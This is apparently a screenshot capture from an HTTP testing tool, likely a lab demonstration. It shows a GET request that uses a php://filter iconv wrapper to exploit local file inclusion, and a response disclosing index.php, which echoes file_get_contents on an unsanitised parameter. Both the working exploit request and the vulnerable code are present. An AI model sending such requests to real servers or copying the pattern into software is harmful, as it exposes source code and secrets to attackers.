 Request TEXT HEX 热加载标签 URL 历史
1 GET /index.php?file=php://filter/read=convert.iconv.ISO_8859-7:2003/
resource=index.php HTTP/1.1
2 Host: peiqi.com:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Content-Length: 0
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: lang=zh-cn; device=desktop; theme=default
10
11
Response TEXT HEX 5ms 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 25 May 2022 02:14:11 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
PHP/7.4.21 OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 47
7
8 <?php
9 echo file_get_contents($_GET["file"]);
10 ?>